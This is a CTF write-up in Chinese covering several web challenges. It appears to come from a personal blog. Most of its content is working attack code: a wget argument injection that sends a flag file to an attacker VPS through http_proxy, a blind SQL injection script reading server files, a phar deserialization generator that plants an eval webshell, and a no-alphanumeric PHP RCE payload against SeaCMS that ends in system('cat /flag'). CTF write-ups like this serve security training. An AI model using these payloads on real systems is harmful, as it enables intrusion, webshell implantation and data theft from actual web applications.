magic_download
run.sh
#!/bin/bash
ulimit -c 0 # core dump size (kb)
ulimit -t 60 # max cpu using (s/min)
ulimit -u 1500 # max number of process
ulimit -m 512000 # max memory (kb)
cd /home/ctf
stdbuf -oL echo -n "Please enter your IP:"
read IP
echo $IP|grep "^[0-9\.]\{7,15\}$" > /dev/null
if [ $? -ne 0 ]
then
stdbuf -oL echo "Please input a IP!"
else
exec /home/ctf/wget -P /tmp $IP
fi

这个正则可以被换行绕过,请看演示:

然后就是利用 wget 的各种参数,把 flag 给传出去。可以给 wget 设置 http_proxy,正好可以用 http_proxy 带出 flag,设置 http 代理为攻击者 vps,然后监听 80 端口就完事了
-e http_proxy=vps --method=POST --body-file=/home/ctf/flag --header=X-Powered-By:Y1ng \\n127.0.0.1
easyci

username 存在注入 可以 load_file 读文件 读 Apache 站点配置文件得到网站的根目录
#!/usr/bin/env python3
#-*- coding:utf-8 -*-
#__author__: 颖奇L'Amore www.gem-love.com
import requests
import time
from urllib.parse import quote
from base64 import b64decode
url = "http://your_docker.cloudeci1.ichunqiu.com/public/index.php/home/login"
data = {
"username" : "", "password" : "y1ng"}
result = ""
payload = 'select database()'
payload = 'password' #c3762483bc73d0b7943156d43911ce38
payload = 'select to_base64(substr((load_file("/etc/apache2/sites-enabled/000-default.conf")),596,650))' #/var/sercet/html 然后sqlmap的os-shell一把梭
for i in range(1,10000):
time.sleep(0.06)
low = 32
high =128
mid = (low+high)//2
while(low<high):
data["username"] = "0'or (ascii(substr((%s),%d,1)))>%d#" %(payload, i,mid)
# print(data)
r = requests.post(url, data)
# print(r.text)
if "用户名" not in r.text:
low = mid+1
else:
high = mid
mid =(low+high)//2
if(mid == 32 or mid == 127):
break
result +=chr(mid)
print(result)
try:
print(b64decode(result.encode()).decode())
except:
pass
根目录是 /var/sercet/html 然后 sqlmap 的–os-shell 一把梭就完了
easycms
www.zip 拿到源码,config.php 拿到数据库的账号密码 admin/admin868 并用这个密码也一并进了后台
然后用这个 SSRF 的洞读 /flag 即可:https://github.com/yzmcms/yzmcms/issues/53
hello php
www.zip 拿到源码,一个简单的 phar 反序列化
<?php
class Config{
public $title;
public $comment;
public $logo_url;
public function __construct($title,$comment,$logo_url){
$this->title= $title;
$this->comment = $comment;
$this->logo_url = $logo_url;
}
}
$c = new Config("';echo('shell');eval(\$_POST['0']);//",'123','123');
@unlink("phar.jpg");
$phar = new Phar("phar.phar");
$phar->startBuffering();
$phar->setStub("<?php __HALT_COMPILER(); ?>");
$phar->setMetadata($c);
$phar->addFromString("test.txt", "test");
$phar->stopBuffering();
@rename("phar.phar","phar.jpg");
?>
上传的文件名是时间戳的 md5,没有回显,写个脚本找一下:
#!/usr/bin/env python3
#-*- coding:utf-8 -*-
import time
import requests as req
import hashlib
def md5(s):
return hashlib.md5(s.encode()).hexdigest()
for i in range(100):
url = f"http://eci-2zeb3stdvqw9aed67js3.cloudeci1.ichunqiu.com/static/{
md5(str(int(time.time())))}.jpg"
r = req.get(url)
if r.status_code == 200:
print(url)
break
else:
print(i, r.status_code)
time.sleep(1)
index.php 触发 phar 反序列化即可把马写入 config.php
/?img=phar:///var/www/html/static/67d9c71da5d4926c0f3433659c0690fd.jpg
大家一起来审代码
参考 https://www.freebuf.com/vuls/241106.html
进入后台 admin/123456。找到 adm1n/admin_weixin.php,利用无字母数字 RCE 即可
POST /adm1n/admin_weixin.php?action=set HTTP/1.1
Host: eci-2ze9eefnhrp2znd5q2ia.cloudeci1.ichunqiu.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:67.0) Gecko/20100101 Firefox/67.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 1265
Connection: close
Referer: http://eci-2ze9eefnhrp2znd5q2ia.cloudeci1.ichunqiu.com/adm1n/admin_weixin.php
Cookie: Hm_lvt_2d0601bd28de7d49818249cf35d95943=1608027846,1608659573,1608962046; UM_distinctid=1745809b7eda-0b8fe367096bfd8-4c312d7d-1fa400-1745809b7ee40; chkphone=acWxNpxhQpDiAchhNuSnEqyiQuDIO0O0O; Hm_lpvt_2d0601bd28de7d49818249cf35d95943=1608966210; __jsluid_h=82317a29492d0410972d5c3b5bb35543; PHPSESSID=9d513712218467c2e573a918f8b8d725; __tins__21018907=%7B%22sid%22%3A%201608966619441%2C%20%22vd%22%3A%202%2C%20%22expires%22%3A%201608968423945%7D; __51cke__=; __51laig__=2
Upgrade-Insecure-Requests: 1
isopen=n&url=https%3A%2F%2Fwww.seacms.net&title=%E6%B5%B7%E6%B4%8B%E5%BD%B1%E8%A7%86&ckmov_url=https%3A%2F%2Fwww.seacms.net%2Fvip.php%3Furl%3D+&dpic=https%3A%2F%2Fwww.seacms.net%2Fapi%2Fwx.jpg&follow=%E6%84%9F%E8%B0%A2%E6%82%A8%E7%9A%84%E5%85%B3%E6%B3%A8%E3%80%82&noc=%E6%9A%82%E6%97%A0%E4%BD%A0%E8%A6%81%E7%9A%84%E5%86%85%E5%AE%B9%E3%80%82&help=%E8%BF%99%E6%98%AF%E5%B8%AE%E5%8A%A9%E4%BF%A1%E6%81%AF%E3%80%82&topage=d&dwz=n&dwztoken=dwztoken&sql_num=15&msg1a=%E5%85%B3%E9%94%AE%E8%AF%8D1&msg1b=%E5%85%B3%E9%94%AE%E8%AF%8D%E5%9B%9E%E5%A4%8D%E7%9A%84%E5%86%85%E5%AE%B91&msg2a=%E5%85%B3%E9%94%AE%E8%AF%8D2&msg2b=%E5%85%B3%E9%94%AE%E8%AF%8D%E5%9B%9E%E5%A4%8D%E7%9A%84%E5%86%85%E5%AE%B92%3Ca+href%3D%27http%3A%2F%2Fwww.seacms.net%27%3E%E9%93%BE%E6%8E%A5%E6%B5%8B%E8%AF%95%3C%2Fa%3E%EF%BC%8C%E6%B5%8B%E8%AF%95%E7%BB%93%E6%9D%9F%E3%80%82&msg3a=%E5%85%B3%E9%94%AE%E8%AF%8D3&msg3b=%E5%85%B3%E9%94%AE%E8%AF%8D%E5%9B%9E%E5%A4%8D%E7%9A%84%E5%86%85%E5%AE%B93&msg4a=%E5%85%B3%E9%94%AE%E8%AF%8D4&msg4b=%E5%85%B3%E9%94%AE%E8%AF%8D%E5%9B%9E%E5%A4%8D%E7%9A%84%E5%86%85%E5%AE%B94&msg5a=%E5%85%B3%E9%94%AE%E8%AF%8D5&msg5b=1231");$_=('%01'^'`').('%13'^'`').('%13'^'`').('%05'^'`').('%12'^'`').('%14'^'`');$__='_'.('%0D'^']').('%2F'^'`').('%0E'^']').('%09'^']');$___=$$__;$_($___[_]);//
POST /data/admin/weixin.php HTTP/1.1
Host: eci-2ze9eefnhrp2znd5q2ia.cloudeci1.ichunqiu.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:67.0) Gecko/20100101 Firefox/67.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: Hm_lvt_2d0601bd28de7d49818249cf35d95943=1608027846,1608659573,1608962046; UM_distinctid=1745809b7eda-0b8fe367096bfd8-4c312d7d-1fa400-1745809b7ee40; chkphone=acWxNpxhQpDiAchhNuSnEqyiQuDIO0O0O; Hm_lpvt_2d0601bd28de7d49818249cf35d95943=1608966210; __jsluid_h=82317a29492d0410972d5c3b5bb35543; PHPSESSID=9d513712218467c2e573a918f8b8d725; __tins__21018907=%7B%22sid%22%3A%201608966619441%2C%20%22vd%22%3A%202%2C%20%22expires%22%3A%201608968423945%7D; __51cke__=; __51laig__=2
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Content-Type: application/x-www-form-urlencoded
Content-Length: 22
_=system("cat /flag");